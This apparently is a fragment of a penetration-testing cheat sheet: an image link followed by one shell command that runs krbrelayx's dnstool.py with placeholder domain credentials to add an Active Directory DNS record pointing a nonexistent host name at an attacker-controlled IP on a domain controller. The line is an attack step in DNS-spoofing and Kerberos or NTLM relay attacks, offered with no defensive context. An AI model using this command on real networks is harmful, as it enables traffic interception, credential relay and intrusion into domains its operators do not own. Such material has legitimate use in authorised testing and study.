 # python3 /opt/krbrelayx/dnstool.py -u <domain>\\<user> -p <password> -r <notexistmachine_fqdn> -t A -d <IP_AttackerComputer> --action add <IP_DC>